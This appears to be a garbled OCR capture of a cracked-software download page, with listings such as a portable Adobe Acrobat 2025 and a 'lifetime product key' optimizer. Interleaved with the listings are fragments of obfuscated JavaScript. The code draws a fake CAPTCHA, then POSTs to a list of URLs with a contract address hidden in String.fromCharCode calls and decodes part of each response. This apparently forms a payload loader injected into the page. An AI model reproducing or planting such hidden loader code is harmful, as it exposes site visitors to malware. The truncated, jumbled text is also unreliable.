
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz dual-core required RAM: 4…
Continue Reading
Adobe Acrobat 2025 Portable for PC Stable
gDrive
PC SERVICES OPTIMIZER
PORTABLE + PRODUCT KEY
[LIFETIME] [X32-X64] WINDOWS 11
TESTED